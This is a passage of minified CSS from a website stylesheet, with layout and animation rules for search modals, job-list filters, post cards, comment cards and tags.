10px;width:auto}.ContactOnePerson_c-contact-one-person__middle__7W9EI,.ContactOnePerson_c-contact-one-person__middle__7W9EI.ContactOnePerson_second-card-layout-mobile__hCvON{width:100%;margin-left:0}.ContactOnePerson_c-contact-one-person__bottom__LL5C0{gap:10px}}.SearchModalInput_search-modal-container__MsCu7{margin-top:2.5rem;margin-right:auto;margin-left:auto;max-width:60rem;width:100%}.SearchModalInput_search-modal-container__MsCu7 small{display:block;margin-bottom:.625rem;color:var(--gray-3)}.SearchModalInput_search-modal-container__MsCu7 button,.SearchModalInput_search-modal-container__MsCu7 p{display:block;border:none;background:none;font-weight:400;font-size:1rem;line-height:1.625rem;color:var(--gray-4);position:relative;cursor:pointer;border-bottom:.125rem solid var(--white);width:-moz-fit-content;width:fit-content;margin-bottom:.3125rem;padding:0}.SearchModalInput_search-modal-container__MsCu7 button:hover,.SearchModalInput_search-modal-container__MsCu7 p:hover{cursor:pointer;font-weight:700}.SearchModalInput_search-modal-container__MsCu7 button:hover:before,.SearchModalInput_search-modal-container__MsCu7 p:hover:before{content:"";position:absolute;left:0;bottom:-.125rem;width:0;border-bottom:.125rem solid var(--primary-1);animation:SearchModalInput_border_anim__Cg1Mc .3s linear forwards}.SearchModalInput_search-modal-container__MsCu7 button svg,.SearchModalInput_search-modal-container__MsCu7 p svg{rotate:270deg;margin-right:.3125rem}.SearchModalInput_search-modal-container__MsCu7 button svg path,.SearchModalInput_search-modal-container__MsCu7 p svg path{fill:var(--primary-1)}.SearchModalInput_search-modal-input-container__63rZW{display:flex;gap:2.5rem;max-width:67.25rem;margin-left:auto;padding:0 1.25rem}.SearchModalInput_search-modal-input-right__LKoAc{position:relative;display:flex;flex-direction:column;gap:1rem;width:100%;max-width:41rem}.SearchModalInput_search-modal-input-right__LKoAc form{margin-top:1.25rem}.SearchModalInput_search-modal-input-right__container__wX2O1{display:flex;flex-direction:column;gap:1rem;padding-top:4.25rem}.SearchModalInput_search-modal-input-right__container__button__Pyfhs{display:flex;align-items:center;justify-content:center;padding:.625rem .625rem 1.875rem}.SearchModalInput_search-modal-input-right__container__wX2O1 label{display:block;padding-left:.9375rem;padding-bottom:.3125rem;text-transform:uppercase}.SearchModalInput_search-modal-input-right__container__loader__OoX_2{position:absolute;top:7.5rem;right:0;left:0;bottom:0;display:flex;align-items:center;justify-content:center;z-index:9999;height:100%}.SearchModalInput_search-modal-input-right__container__no-results__lk8Fj{margin-bottom:5rem}.SearchModalInput_search-modal-input-right__container__no-results__lk8Fj h3{margin-bottom:3.1875rem}.SearchModalInput_search-modal-input-right__container__no-results__lk8Fj label{padding:0;text-transform:none;font-size:1rem;margin-bottom:.9375rem}.SearchModalInput_search-modal-input-right__container__no-results__lk8Fj button,.SearchModalInput_search-modal-input-right__container__no-results__lk8Fj p{display:block;border:none;background:none;font-weight:400;font-size:1rem;position:relative;cursor:pointer;border-bottom:.125rem solid var(--white);width:-moz-fit-content;width:fit-content;display:flex;align-items:center}.SearchModalInput_search-modal-input-right__container__no-results__lk8Fj button:first-of-type,.SearchModalInput_search-modal-input-right__container__no-results__lk8Fj p:first-of-type{cursor:default}.SearchModalInput_search-modal-input-right__container__no-results__lk8Fj button:first-of-type:hover,.SearchModalInput_search-modal-input-right__container__no-results__lk8Fj p:first-of-type:hover{color:var(--gray-4)}.SearchModalInput_search-modal-input-right__container__no-results__lk8Fj button:hover,.SearchModalInput_search-modal-input-right__container__no-results__lk8Fj p:hover{cursor:pointer;font-weight:700}.SearchModalInput_search-modal-input-right__container__no-results__lk8Fj button svg,.SearchModalInput_search-modal-input-right__container__no-results__lk8Fj p svg{rotate:270deg;margin-right:.3125rem;margin-bottom:.25rem}.SearchModalInput_search-modal-input-right__container__no-results__lk8Fj button svg path,.SearchModalInput_search-modal-input-right__container__no-results__lk8Fj p svg path{fill:var(--primary-1)}.SearchModalInput_search-modal-input-right__mobile-filters__19OS0{display:none}.SearchModalInput_search-modal-input-left__5G67n{position:relative;width:auto;min-width:20rem;padding-top:4.1875rem}.SearchModalInput_search-modal-input-left__container__9c4Cq{max-width:83rem;margin:0 auto}.SearchModalInput_search-modal-input-left__5G67n small{margin-top:.375rem;font-size:.75rem;color:var(--gray-3);text-transform:uppercase}.SearchModalInput_search-modal-input-left__clear-filters__HPdeM{position:relative;display:inline-block;min-width:-moz-fit-content;min-width:fit-content;width:100%;padding:.75rem 1.5rem .5rem;background:var(--gray-1);border:.125rem solid var(--gray-1);border-radius:.25rem;color:var(--gray-4);font-size:1rem;line-height:1;transition:all .2s;cursor:pointer}.SearchModalInput_search-modal-input-left-content__PE40a{position:fixed;width:20.625rem}.SearchModalInput_search-modal-input-left-content__filter__ODYvj{margin-bottom:1.5rem}.SearchModalInput_search-modal-input-left-content--no-results__jO7M0{position:relative;margin-bottom:2.5rem}@keyframes SearchModalInput_border_anim__Cg1Mc{0%{width:0}to{width:100%}}@media(max-width:1023px){.SearchModalInput_search-modal-input-right__LKoAc{flex-direction:column;padding-top:40px;max-width:100%}.SearchModalInput_search-modal-input-right__container__wX2O1{padding-top:0}.SearchModalInput_search-modal-input-right__mobile-filters__19OS0{display:block}.SearchModalInput_search-modal-input-right__LKoAc>div{min-width:100%}.SearchModalInput_search-modal-input-left__5G67n{display:none;flex-direction:column}}@media(max-width:659px){.SearchModalInput_search-modal-input-left__5G67n,.SearchModalInput_search-modal-input-right__LKoAc{padding:0 16px}.SearchModalInput_c-tag-list-mobile__tag-list-container__ZlgVw{display:flex}.SearchModalInput_search-modal__contact-person-container__BBcq5{margin:0 -1.875rem}}.SearchModalInput_lds-ring__vY22r{display:inline-block;position:relative;width:5rem;height:5rem}.SearchModalInput_lds-ring__vY22r div{box-sizing:border-box;display:block;position:absolute;width:4rem;height:4rem;margin:.5rem;border:.5rem solid #fff;border-radius:50%;animation:SearchModalInput_lds-ring__vY22r 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:var(--primary-1) transparent transparent transparent}.SearchModalInput_lds-ring__vY22r div:first-child{animation-delay:-.45s}.SearchModalInput_lds-ring__vY22r div:nth-child(2){animation-delay:-.3s}.SearchModalInput_lds-ring__vY22r div:nth-child(3){animation-delay:-.15s}@keyframes SearchModalInput_lds-ring__vY22r{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.JoblistFiltering_c-joblist-filtering__mobile-filter-button__MQLVq{display:none}.JoblistFiltering_c-joblist-filtering__display-desktop__xJ_tj{position:relative}.JoblistFiltering_c-joblist-filtering__Nqng4 p{margin:0}.JoblistFiltering_c-joblist-filtering__Nqng4 p small.JoblistFiltering_badge__a6BHE{display:inline-block;width:1.5rem;height:1rem;background:var(--gray-2);text-align:center;border-radius:1.5625rem;margin-top:0;margin-left:.4375rem}.JoblistFiltering_c-joblist-filtering__Nqng4 p.JoblistFiltering_label__DOxZM{font-weight:600}.JoblistFiltering_c-joblist-filtering__Nqng4 small.JoblistFiltering_error__inAc3{color:var(--red-1)}.JoblistFiltering_c-joblist-filtering__button-container__wJ6nR:first-child{margin-top:.25rem}.JoblistFiltering_c-joblist-filtering__button-container__wJ6nR{margin-top:1rem}.JoblistFiltering_c-joblist-filtering__button__U7YjJ{display:flex;align-items:center;width:100%;padding:.625rem 1rem;border:.125rem solid var(--gray-2);border-radius:var(--border-radius-2);background-color:var(--white);cursor:pointer}.JoblistFiltering_c-joblist-filtering__button__error___q5Ak{border-color:var(--red-1)}.JoblistFiltering_c-joblist-filtering__button--mobile-grey-background__3cX_y{background-color:var(--gray-1)}.JoblistFiltering_c-joblist-filtering__button__U7YjJ p{color:var(--gray-3);font-weight:600}.JoblistFiltering_c-joblist-filtering__button__U7YjJ img{display:none}.JoblistFiltering_c-joblist-filtering__button__U7YjJ :active,.JoblistFiltering_c-joblist-filtering__button__U7YjJ :focus{p-color:var(--gray-4)}.JoblistFiltering_c-joblist-filtering__button__U7YjJ p.JoblistFiltering_active__Ug0i1{color:var(--gray-4);text-align:left}.JoblistFiltering_c-joblist-filtering__button__U7YjJ .JoblistFiltering_position__GomTT{position:relative;width:1.25rem;height:1.25rem;margin-left:auto}.JoblistFiltering_c-joblist-filtering__button__U7YjJ .JoblistFiltering_position__GomTT svg{position:absolute;left:0;bottom:50%;transform:translateY(50%);width:100%}.JoblistFiltering_c-joblist-filtering__button__U7YjJ .JoblistFiltering_rotate__96yIR svg{transform:rotate(180deg)}.JoblistFiltering_c-joblist-filtering__dropdown-container__F9_dU{display:flex;flex-direction:column;width:100%;margin-top:.25rem;padding:1rem 1.0625rem;border:.125rem solid var(--gray-2);border-radius:var(--border-radius-2);background-color:var(--white);z-index:99;max-height:20.3125rem;overflow-y:scroll;margin-bottom:1.5rem}.JoblistFiltering_c-joblist-filtering__dropdown-container__F9_dU button{background:none;border:none;border-bottom:.0625rem solid var(--gray-2);text-align:left}.JoblistFiltering_c-joblist-filtering__dropdown-container__F9_dU p.JoblistFiltering_heading__eG5RK{margin-top:.9375rem;margin-bottom:0;font-size:.875rem;line-height:1.3125rem;color:var(--gray-4);font-weight:600}.JoblistFiltering_c-joblist-filtering__dropdown-container__F9_dU p.JoblistFiltering_heading__eG5RK:first-child{margin-top:0}.JoblistFiltering_c-joblist-filtering__dropdown-block___nDVi{width:100%}.JoblistFiltering_c-joblist-filtering__dropdown-block___nDVi+.JoblistFiltering_c-joblist-filtering__dropdown-block___nDVi{margin-top:.9375rem}.JoblistFiltering_c-joblist-filtering__flex-r__RXBhO{display:flex;align-items:center;width:100%;border-bottom:.0625rem solid var(--gray-2);padding-bottom:.625rem;padding-top:.9375rem;cursor:pointer}.JoblistFiltering_c-joblist-filtering__flex-r__RXBhO p{line-height:1;margin-top:.1875rem;color:var(--gray-3)}.JoblistFiltering_c-joblist-filtering__Nqng4 if checkbox is checked p{color:var(--gray-4)}.JoblistFiltering_c-joblist-filtering__flex-r__RXBhO:last-child{border-bottom:none;padding-bottom:.625rem;margin-bottom:0}@media(max-width:879px){.JoblistFiltering_c-joblist-filtering__button-container__wJ6nR button{justify-content:flex-start;border:.125rem solid transparent;margin-bottom:23px}.JoblistFiltering_c-joblist-filtering__button-container__wJ6nR img,.JoblistFiltering_c-joblist-filtering__button-container__wJ6nR svg{display:block;width:1.25rem;margin-right:.75rem}.JoblistFiltering_c-joblist-filtering__button-container__wJ6nR p{margin-top:.1875rem;color:var(--gray-4);font-weight:600}.JoblistFiltering_c-joblist-filtering__button-container__wJ6nR .JoblistFiltering_position__GomTT,.JoblistFiltering_c-joblist-filtering__button-container__wJ6nR p.JoblistFiltering_label__DOxZM{display:none}.JoblistFiltering_c-joblist-filtering__dropdown-container__F9_dU{position:static;display:flex;flex-direction:column;width:100%;margin-bottom:16px;padding:1rem 1.0625rem;border:.125rem solid var(--gray-2);border-radius:var(--border-radius-2);background-color:var(--white);z-index:99}.JoblistFiltering_c-joblist-filtering__dropdown-container__F9_dU p.JoblistFiltering_heading__eG5RK{margin-bottom:0;font-size:.875rem;line-height:1.3125rem;color:var(--gray-4);font-weight:600}.JoblistFiltering_c-joblist-filtering__display-desktop__xJ_tj.JoblistFiltering_active__Ug0i1{display:block}}.AuthorModalContent_c-more-posts__BOOcG{position:relative;display:flex;flex-direction:column;justify-content:space-between;width:100%;overflow:hidden}.AuthorModalContent_c-more-posts__no-posts__npGfb{margin-top:-5.3125rem;height:20rem;background-color:var(--primary-1)}.AuthorModalContent_c-more-posts__triangle__T_iTv{position:relative;bottom:-1.875rem;left:8.125rem;width:2.5rem;height:2.5rem;z-index:99;background-color:#fff}.AuthorModalContent_c-more-posts__top__xiOcD{position:relative;width:100%;height:9.375rem;max-width:70rem;margin:-.0625rem auto .0625rem;background-color:var(--white);border-bottom-left-radius:var(--border-radius-6)}.AuthorModalContent_c-more-posts__top__xiOcD:after{content:"";display:block;width:100%;height:9.375rem;margin-left:40vw;background-color:var(--white)!important}.AuthorModalContent_c-more-posts__upper-heading__G7pPs{display:flex;align-items:center}.AuthorModalContent_c-more-posts__main-heading__2m4Ak{width:100%;max-width:67.25rem;margin-top:5rem;margin-left:auto;margin-bottom:1.875rem;padding:0 4.6875rem 0 1.25rem}.AuthorModalContent_c-more-posts__main-heading__2m4Ak .AuthorModalContent_c-more-posts__upper-heading__G7pPs span{margin-right:.75rem;color:var(--primary-1);font-size:2.5rem;font-weight:700}.AuthorModalContent_c-more-posts__main-heading__2m4Ak h4{font-weight:700;font-size:2.75rem;line-height:4.5rem}.AuthorModalContent_c-more-posts__main-heading__2m4Ak p>span{display:inline-block;margin-left:.1875rem}.AuthorModalContent_c-more-posts__main-heading__2m4Ak p.AuthorModalContent_c-more-posts__flex-container__OJjsL{margin-left:2.5rem}.AuthorModalContent_c-more-posts__triangle-container__4Dw9W{position:relative;max-width:69.375rem;margin:0 auto;width:100%}.AuthorModalContent_c-more-posts__triangle__T_iTv{position:absolute;top:-4.125rem;bottom:0;left:5.625rem;width:2.0625rem;height:2.0625rem;transform:rotate(45deg);background-color:var(--white)}.AuthorModalContent_c-more-posts__bottom__gTQ3H{position:relative;display:flex;flex-direction:column;padding:3.125rem 3.4375rem 7rem;background-color:var(--gray-6)}.AuthorModalContent_c-more-posts__card-container__6uNUi{width:100%;max-width:var(--containerSize-xl);margin:0 auto;padding:0;position:relative}.AuthorModalContent_c-more-posts__card-container__6uNUi:before{content:"";position:absolute;top:0;left:0;display:block;width:35px;height:100%;background:linear-gradient(270deg,rgba(241,244,245,0),#f1f4f5);z-index:9}.AuthorModalContent_c-more-posts__card-container__6uNUi:after{content:"";position:absolute;top:0;right:0;display:block;width:3.4375rem;height:100%;background:linear-gradient(90deg,rgba(241,244,245,0),#f1f4f5)}.AuthorModalContent_c-more-posts__slider__cM6Uz{display:flex;overflow-x:scroll;width:100%;padding:0 2.1875rem}.AuthorModalContent_c-more-posts__slider--1-posts__6VpUi,.AuthorModalContent_c-more-posts__slider--2-posts__YsFai,.AuthorModalContent_c-more-posts__slider--3-posts__Sfggb{overflow-x:unset}.AuthorModalContent_c-more-posts__slider__cM6Uz.AuthorModalContent_c-more-posts__slider--3-posts__Sfggb.AuthorModalContent_c-more-posts__slider--modal__IfqPm{overflow-x:scroll}.AuthorModalContent_c-more-posts__slider__cM6Uz::-webkit-scrollbar{-webkit-appearance:none}.AuthorModalContent_c-more-posts__slider__cM6Uz::-webkit-scrollbar:horizontal{height:.4375rem}.AuthorModalContent_c-more-posts__slider__cM6Uz::-webkit-scrollbar-thumb{background-color:var(--gray-4);border-radius:var(--border-radius-3)}.AuthorModalContent_c-more-posts__slider__cM6Uz::-webkit-scrollbar-track{margin-left:15vw;margin-right:15vw;border-radius:var(--border-radius-3);background-color:var(--gray-2)}.AuthorModalContent_c-more-posts__slide-container__QXQnB{flex-shrink:0;width:100%;max-width:25rem;padding:.5rem .5rem 1.5rem}@media(max-width:1231px){.AuthorModalContent_c-more-posts__slider--3-posts__Sfggb{overflow-x:scroll}}@media(max-width:879px){.AuthorModalContent_c-more-posts__BOOcG{margin-top:20px}.AuthorModalContent_c-more-posts__no-posts__npGfb{margin-top:0}.AuthorModalContent_c-more-posts__slider__cM6Uz::-webkit-scrollbar-track{margin-left:25vw;margin-right:25vw}.AuthorModalContent_c-more-posts__slider--2-posts__YsFai{overflow-x:scroll}}@media(max-width:1023px){.AuthorModalContent_c-more-posts__main-heading__2m4Ak{margin-top:1.875rem}.AuthorModalContent_c-more-posts__main-heading__2m4Ak span{font-size:28px!important}.AuthorModalContent_c-more-posts__main-heading__2m4Ak h4{font-weight:700;font-size:28px;line-height:42px}.AuthorModalContent_c-more-posts__main-heading__2m4Ak p.AuthorModalContent_c-more-posts__flex-container__OJjsL{margin-left:0}.AuthorModalContent_c-more-posts__slider--2-posts__YsFai{overflow-x:scroll}.AuthorModalContent_c-more-posts__bottom__gTQ3H{padding:50px 20px 112px}.AuthorModalContent_c-more-posts__no-posts__npGfb.AuthorModalContent_two-persons__ytQPz{height:23.75rem}}@media(max-width:659px){.AuthorModalContent_c-more-posts__triangle__T_iTv{left:45%}.AuthorModalContent_c-more-posts__bottom__gTQ3H{padding:50px 20px 70px}.AuthorModalContent_c-more-posts__BOOcG.AuthorModalContent_two-persons__ytQPz{height:520px}}.CommentCard-1_c-comment-card1__e8pzL{display:flex;align-items:flex-start;right:0;transition:all .2s;z-index:99}.CommentCard-1_c-comment-card1__e8pzL:hover{transition:all .2s;cursor:pointer}.CommentCard-1_c-comment-card1__e8pzL:hover .CommentCard-1_c-comment-card1__left__yqP11{box-shadow:var(--shadow-1)}.CommentCard-1_c-comment-card1__e8pzL.CommentCard-1_c-comment-card1--blog-post-position___hPQY .CommentCard-1_c-comment-card1__left__yqP11{background-color:transparent;border-bottom:0}.CommentCard-1_c-comment-card1__e8pzL.CommentCard-1_c-comment-card1--blog-post-position___hPQY .CommentCard-1_c-comment-card1__left__yqP11 h6{margin-bottom:.875rem;letter-spacing:.005rem;font-weight:700}.CommentCard-1_c-comment-card1__e8pzL.CommentCard-1_c-comment-card1--blog-post-position___hPQY .CommentCard-1_c-comment-card1__job__sAYF5 p{line-height:1.1875rem}.CommentCard-1_c-comment-card1__e8pzL.CommentCard-1_c-comment-card1--blog-post-position___hPQY .CommentCard-1_c-comment-card1__job__sAYF5 p small{color:var(--gray-4);font-style:italic;font-size:.75rem!important;line-height:.875rem!important}.CommentCard-1_c-comment-card1__e8pzL.CommentCard-1_c-comment-card1--blog-post-position___hPQY:hover .CommentCard-1_c-comment-card1__left__yqP11{box-shadow:none}.CommentCard-1_c-comment-card1__e8pzL.CommentCard-1_c-comment-card1--equal-height__cMWpV .CommentCard-1_c-comment-card1__left__yqP11{height:100%;display:flex;flex-direction:column;justify-content:space-between}.CommentCard-1_c-comment-card1__e8pzL.CommentCard-1_c-comment-card1--disable-popup__Z_Oid:hover{cursor:default}.CommentCard-1_c-comment-card1__left__yqP11{position:relative;max-width:12.9375rem;width:12.9375rem;transition:all .2s;border-bottom:.125rem solid var(--white);background-color:var(--white);border-top-right-radius:var(--border-radius-3);border-top-left-radius:var(--border-radius-3)}.CommentCard-1_c-comment-card1__left__yqP11:hover:before{content:"";position:absolute;left:0;bottom:-.125rem;width:0;border-bottom:.125rem solid var(--primary-1);animation:CommentCard-1_border_anim__Ji6_q .7s linear forwards}.CommentCard-1_c-comment-card1__left__yqP11.CommentCard-1_no-hover-animation__tEvgt{cursor:default}.CommentCard-1_c-comment-card1__left__yqP11.CommentCard-1_no-hover-animation__tEvgt:hover:before{display:none}.CommentCard-1_c-comment-card1__e8pzL img{width:100%;height:auto;object-fit:cover;border-top-left-radius:var(--border-radius-2);border-top-right-radius:var(--border-radius-2);border-bottom-right-radius:var(--border-radius-2)}@keyframes CommentCard-1_border_anim__Ji6_q{0%{width:0}to{width:100%}}.CommentCard-1_c-comment-card1__bottom__4ph2l{display:flex;flex-direction:column;background-color:var(--white)}.CommentCard-1_c-comment-card1__bottom__4ph2l p{padding:.25rem .5rem 0}.CommentCard-1_c-comment-card1__bottom__4ph2l.CommentCard-1_has-background__S6Kpl{background-color:var(--primary-1)}.CommentCard-1_c-comment-card1__author__fqzdC{display:flex;align-items:center}.CommentCard-1_c-comment-card1__author__fqzdC.CommentCard-1_icon-w__E8w2G span{border-color:transparent transparent var(--white) transparent}.CommentCard-1_c-comment-card1__author__fqzdC p{display:flex;margin-right:.25rem;font-weight:700;line-height:1.125rem;color:var(--gray-4)}.CommentCard-1_c-comment-card1__author__fqzdC span{display:block;width:0;height:0;margin-bottom:.1875rem;border-style:solid;border-width:0 .375rem .4375rem;border-color:transparent transparent var(--primary-1) transparent;transform:rotate(90deg)}.CommentCard-1_c-comment-card1__job__sAYF5 p small{color:var(--gray-4);font-style:italic;font-size:.75rem;line-height:.875rem}.CommentCard-1_c-comment-card1__button-container__uHkuw button{margin-top:.9375rem;width:100%;min-width:auto}@media only screen and (max-width:1311px){.CommentCard-1_c-comment-card1__e8pzL.CommentCard-1_c-comment-card1--blog-post-position___hPQY{right:0}}@media(max-width:1023px){.CommentCard-1_c-comment-card1__e8pzL{top:30px}}@media(max-width:879px){.CommentCard-1_c-comment-card1__e8pzL.CommentCard-1_blog-post-position__NryOm{right:20px;top:50px}}@media(max-width:767px){.CommentCard-1_c-comment-card1__e8pzL{right:auto;top:0}}@media(max-width:659px){.CommentCard-1_c-comment-card1__e8pzL.CommentCard-1_c-comment-card1--blog-post-position___hPQY{top:50px;left:0}.CommentCard-1_c-comment-card1__author__fqzdC p{font-size:12px;line-height:15px}.CommentCard-1_c-comment-card1__speech-bubble__7pbZ2{display:flex}.CommentCard-1_c-comment-card1__left__yqP11{max-width:160px}}@media(max-width:384px){.CommentCard-1_c-comment-card1__e8pzL button{padding:8px 10px}.CommentCard-1_c-comment-card1__e8pzL button h6{font-size:12px!important}}.Tag_c-tag__5nON8{position:relative;display:inline-block;min-width:-moz-fit-content;min-width:fit-content;padding:.75rem 1.5rem .5rem;background:var(--gray-1);border:.125rem solid var(--gray-1);border-radius:.25rem;color:var(--gray-4);font-size:1rem;line-height:1;transition:all .2s}.Tag_c-tag__5nON8:hover{border-color:var(--gray-2);cursor:pointer;transition:all .2s}.Tag_c-tag__5nON8[disabled]:hover{cursor:default;border-color:transparent}.Tag_c-tag--is-active__KHmEF{background:var(--primary-1);border-color:var(--primary-1);color:var(--primary-4);transition:all .2s}.Tag_c-tag--is-active__KHmEF:hover{border-color:var(--primary-2)}.Tag_c-tag--is-active__KHmEF:hover span{opacity:1;transition:all .2s}.Tag_c-tag__5nON8 span{opacity:0;transition:all .2s}.Tag_c-tag__5nON8 span:after,.Tag_c-tag__5nON8 span:before{content:"";position:absolute;top:1rem;width:.625rem;height:.0625rem;background-color:var(--primary-4);border-radius:0}.Tag_c-tag__5nON8 span:before{top:1.0625rem;right:.4375rem;transform:rotate(45deg)}@media(max-width:659px){.Tag_c-tag__5nON8 span:before{top:12px;right:7px}}.Tag_c-tag__5nON8 span:after{right:.4375rem;top:1.0625rem;transform:rotate(-45deg)}@media(max-width:659px){.Tag_c-tag__5nON8 span:after{top:12px;right:7px}.Tag_c-tag__5nON8{padding:12px 8px 10px;font-size:12px}}@media(max-width:1231px){.Tag_c-tag__5nON8.Tag_is-active__AUX_W span{opacity:1;transition:all .2s}}.PostCard_c-post-card__Vatnz{display:flex;flex-direction:column;justify-content:space-between;position:relative;width:100%;height:100%;padding:1.5rem 1rem 0;border-bottom:.125rem solid var(--white);background-color:var(--white)}.PostCard_c-post-card__Vatnz,.PostCard_c-post-card__Vatnz:hover{transition:all .2s;border-top-right-radius:var(--border-radius-3);border-top-left-radius:var(--border-radius-3)}.PostCard_c-post-card__Vatnz:hover{box-shadow:var(--shadow-1);cursor:pointer}.PostCard_c-post-card__Vatnz:hover:before{content:"";position:absolute;left:0;bottom:-.125rem;width:0;border-bottom:.125rem solid var(--primary-1);animation:PostCard_border_anim__oUFwC .6s linear forwards}@keyframes PostCard_border_anim__oUFwC{0%{width:0}to{width:100%}}.PostCard_c-post-card__Vatnz.PostCard_c-post-card--shrinked__Z1Nus .PostCard_c-post-card__bottom-inner-container__fqoYY{flex-direction:column}.PostCard_c-post-card__Vatnz.PostCard_c-post-card--shrinked__Z1Nus .PostCard_c-post-card__bottom-inner-container__fqoYY p{margin-left:0;line-height:1.25rem}.PostCard_c-post-card__top__5aYhP{display:block}.PostCard_c-post-card__Vatnz p.PostCard_subtitle__g5ldk{text-transform:uppercase;color:var(--gray-3)}.PostCard_c-post-card__Vatnz h3{margin-bottom:.5rem;line-height:1.8125rem;color:var(--black)}.PostCard_c-post-card__Vatnz p{margin-bottom:1rem;font-weight:600;color:var(--gray-4);word-break:break-word}.PostCard_c-post-card__Vatnz p small{color:var(--gray-4)}.PostCard_c-post-card__Vatnz img{margin-right:10px;margin-bottom:-1px}.PostCard_c-post-card__Vatnz ul.PostCard_c-post-card__list__WrKNm{display:flex;gap:.5rem;position:relative;overflow:hidden}.PostCard_c-post-card__Vatnz ul.PostCard_c-post-card__list__WrKNm:after{content:"";position:absolute;right:0;top:0;display:block;width:1.875rem;height:2.5rem;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff)}.PostCard_c-post-card__Vatnz ul.PostCard_c-post-card__list__WrKNm li{flex-shrink:0;display:inline-block;padding:.3125rem 1.25rem .1875rem;background-color:var(--gray-1);border-radius:var(--border-radius-1);list-style:none;color:var(--gray-4);font-weight:500}.PostCard_c-post-card__border__Sf3wa{position:relative;margin:1rem 0 .625rem;border-top:.0625rem solid var(--gray-3)}.PostCard_c-post-card__Vatnz .PostCard_triangle__KIxTu{width:.8125rem;height:.8125rem;margin-top:-.4375rem;margin-left:.625rem;background-color:var(--white);transform:rotate(45deg);border-bottom:.0625rem solid var(--gray-3);border-right:.0625rem solid var(--gray-3)}.PostCard_c-post-card__bottom-info-container__013F9{display:flex;align-items:center;margin-bottom:1rem;flex-wrap:wrap}.PostCard_c-post-card__bottom-info-container__013F9 img{width:2rem;height:2rem;object-fit:cover;margin-right:.5rem}.PostCard_c-post-card__bottom-info-container__013F9 p{margin:0}.PostCard_c-post-card__bottom-info-container__013F9 p.PostCard_c-post-card__info__66_hp{margin-left:auto}.PostCard_c-post-card__bottom-info-container__013F9 p.PostCard_c-post-card__info__66_hp span{margin:0 .375rem}.PostCard_c-post-card__bottom-info-container__013F9 small{color:var(--gray-4)}.PostCard_c-post-card__info__66_hp{margin:.875rem 0 -3px!important}.PostCard_c-post-card__bottom-inner-container__fqoYY{display:flex;width:100%}.PostCard_c-post-card__author__M3pTs{display:flex;align-items:center}.PostCard_c-post-card__author__M3pTs:first-child{margin-right:1.5625rem}@media(max-width:1149px){.PostCard_c-post-card__Vatnz p.PostCard_c-post-card__info__66_hp{margin-left:0;line-height:0}.PostCard_c-post-card__bottom-inner-container__fqoYY{flex-direction:column;margin-left:10px}}@media(max-width:659px){.PostCard_c-post-card__Vatnz{padding:20px 16px 0}}.PostCard_c-post-card__bottom-info-container__013F9{row-gap:10px}.SearchCard_c-search-card__OGrBc{position:relative;padding:1.5rem 1rem 1.875rem;cursor:pointer;background-color:var(--white);border-top-left-radius:var(--border-radius-3);border-top-right-radius:var(--border-radius-3);max-width:55rem}.SearchCard_c-search-card__icon__1ODC3{width:0;height:0;position:absolute;margin-top:.3125rem;margin-left:.5625rem;border-style:solid;border-width:0 .375rem .4375rem;border-color:transparent transparent var(--primary-1) transparent;transform:rotate(90deg)}.SearchCard_c-search-card__icon__1ODC3:last-of-type{display:none}.SearchCard_c-search-card__OGrBc a,.SearchCard_c-search-card__OGrBc label{display:inline-block!important;margin-bottom:.25rem;color:var(--gray-3);font-weight:600;font-size:.875rem;line-height:1.3125rem;letter-spacing:.005rem;text-transform:uppercase;padding-left:0!important;margin-left:1.6875rem}.SearchCard_c-search-card__OGrBc a:first-child,.SearchCard_c-search-card__OGrBc label:first-child{margin-left:0}.SearchCard_c-search-card__OGrBc.SearchCard_has-background__1QjHe{position:relative;padding:1.5rem 1rem 1.875rem;cursor:pointer;background-color:var(--primary-1);border-top-left-radius:var(--border-radius-3);border-top-right-radius:var(--border-radius-3)}.SearchCard_c-search-card__OGrBc.SearchCard_has-background__1QjHe .SearchCard_c-search-card__flex-container__aBjyD svg path{fill:var(--primary-4)!important}.SearchCard_c-search-card__OGrBc:hover{box-shadow:var(--shadow-1);transition:all .2s;cursor:pointer}.SearchCard_c-search-card__OGrBc:hover:before{content:"";position:absolute;bottom:-.125rem;left:0;width:0;border-bottom:.125rem solid var(--primary-1);animation:SearchCard_border_anim__LdhGe .7s linear forwards}.SearchCard_c-search-card__tags___Mqer{position:relative;top:0;margin-top:20px;max-width:55rem;overflow:hidden}@media(max-width:659px){.SearchCard_c-search-card__tags___Mqer{position:relative;margin-top:20px;width:100%}}.SearchCard_c-search-card__tags-entry__0WCsA{display:inline-block;margin-right:.5rem;margin-bottom:.5rem;font-size:.75rem!important}.SearchCard_c-search-card__tags-entry__0WCsA button{font-size:.75rem!important;padding:.25rem 1.25rem!important}.SearchCard_c-search-card__audio-container__F2a_C{margin-top:.6875rem}.SearchCard_c-search-card__overlay__FTG3m{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:auto;z-index:2;background-color:transparent}.SearchCard_c-search-card__description__TvfHg{margin-top:1.125rem;margin-bottom:1rem}.SearchCard_c-search-card__flex-container__aBjyD{display:flex;align-items:baseline;margin-top:.625rem}.SearchCard_c-search-card__flex-container__aBjyD svg{max-height:.9375rem;margin-top:-.5rem;margin-right:.5rem}.SearchCard_c-search-card__flex-container__aBjyD p{color:var(--gray-4)}.SearchCard_c-search-card__flex-container__aBjyD img.SearchCard_volume__nd68O{display:none}@keyframes SearchCard_border_anim__LdhGe{0%{width:0}to{width:100%}}@media(max-width:659px){.SearchCard_c-search-card__OGrBc span{font-size:12px;line-height:20px}.SearchCard_c-search-card__flex-container__aBjyD img{height:13px;margin-top:-6px;margin-right:5px}.SearchCard_c-search-card__flex-container__aBjyD p{font-size:12px;line-height:18px}.SearchCard_c-search-card__flex-container__aBjyD img.SearchCard_volume__nd68O{display:block;margin-left:auto}}.Preview_c-preview__AV8xy{position:fixed;bottom:0;left:0;right:0;text-align:center;padding:.9375rem 0;background-color:var(--primary-1);z-index:99}.Preview_c-preview__AV8xy a{text-decoration:underline}